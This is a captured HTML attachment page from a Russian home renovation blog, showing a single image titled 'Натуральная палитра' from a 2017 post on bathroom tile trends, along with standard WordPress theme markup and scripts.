

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/plitka-dlja-vannoj-komnaty-trendy-2017-goda/56-242/
body_size: 97690
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_80500 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Натуральная палитра - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/plitka-dlja-vannoj-komnaty-trendy-2017-goda/56-242/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Натуральная палитра&raquo;" href="https://www.remontbp.com/plitka-dlja-vannoj-komnaty-trendy-2017-goda/56-242/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"da90314f6e","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=80500' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fplitka-dlja-vannoj-komnaty-trendy-2017-goda%2F56-242%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fplitka-dlja-vannoj-komnaty-trendy-2017-goda%2F56-242%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-80500 attachmentid-80500 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-80500 post-loop-1 post-parity-odd post-entry-last single-big post  post-80500 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/plitka-dlja-vannoj-komnaty-trendy-2017-goda/56-242/' rel='bookmark' title='Постоянная ссылка: Натуральная палитра'>Натуральная палитра			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Февраль 8, 2017</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/plitka-dlja-vannoj-komnaty-trendy-2017-goda/56-242/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/ludmila/" title="Записи Dix" rel="author">Dix</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2017/02/56-4.jpg'><img width="542" height="400" src="https://www.remontbp.com/wp-content/uploads/2017/02/56-4-542x400.jpg" class="attachment-medium size-medium" alt="Натуральная палитра" srcset="https://www.remontbp.com/wp-content/uploads/2017/02/56-4-542x400.jpg 542w, https://www.remontbp.com/wp-content/uploads/2017/02/56-4-271x200.jpg 271w, https://www.remontbp.com/wp-content/uploads/2017/02/56-4-768x567.jpg 768w, https://www.remontbp.com/wp-content/uploads/2017/02/56-4-812x600.jpg 812w, https://www.remontbp.com/wp-content/uploads/2017/02/56-4-705x521.jpg 705w, https://www.remontbp.com/wp-content/uploads/2017/02/56-4-450x332.jpg 450w, https://www.remontbp.com/wp-content/uploads/2017/02/56-4.jpg 1259w" sizes="(max-width: 542px) 100vw, 542px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/plitka-dlja-vannoj-komnaty-trendy-2017-goda/56-242/&amp;t=%D0%9D%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BB%D0%B8%D1%82%D1%80%D0%B0' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%9D%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BB%D0%B8%D1%82%D1%80%D0%B0&url=https://www.remontbp.com/?p=80500' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/plitka-dlja-vannoj-komnaty-trendy-2017-goda/56-242/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fplitka-dlja-vannoj-komnaty-trendy-2017-goda%2F56-242%2F&amp;description=%D0%9D%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BB%D0%B8%D1%82%D1%80%D0%B0&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2017%2F02%2F56-4-705x521.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/plitka-dlja-vannoj-komnaty-trendy-2017-goda/56-242/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%9D%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BB%D0%B8%D1%82%D1%80%D0%B0&amp;body=https://www.remontbp.com/plitka-dlja-vannoj-komnaty-trendy-2017-goda/56-242/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
